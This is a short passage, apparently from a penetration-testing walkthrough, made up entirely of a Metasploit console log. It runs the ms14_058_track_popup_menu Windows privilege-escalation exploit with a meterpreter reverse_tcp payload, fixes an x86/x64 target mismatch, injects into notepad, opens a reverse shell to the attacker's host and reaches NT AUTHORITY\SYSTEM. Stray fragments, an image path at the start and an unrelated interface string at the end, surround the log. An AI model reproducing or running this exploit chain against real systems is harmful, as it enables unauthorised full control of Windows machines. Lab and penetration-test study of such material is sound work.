 LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set lport 4445
lport => 4445
msf5 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.1.30:4445
[-] Exploit aborted due to failure: no-target: Session host is x64, but the target is specified as x86
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_058_track_popup_menu) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set target 1
target => 1
msf5 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.1.30:4445
[*] Launching notepad to host the exploit...
[+] Process 3336 launched.
[*] Reflectively injecting the exploit DLL into 3336...
[*] Injecting exploit into 3336...
[*] Exploit injected. Injecting payload into 3336...
[*] Payload injected. Executing exploit...
[*] Sending stage (201283 bytes) to 192.168.1.29
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (192.168.1.30:4445 -> 192.168.1.29:41663) at 2021-06-28 10:56:22 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
入其中或按 Ctrl+G。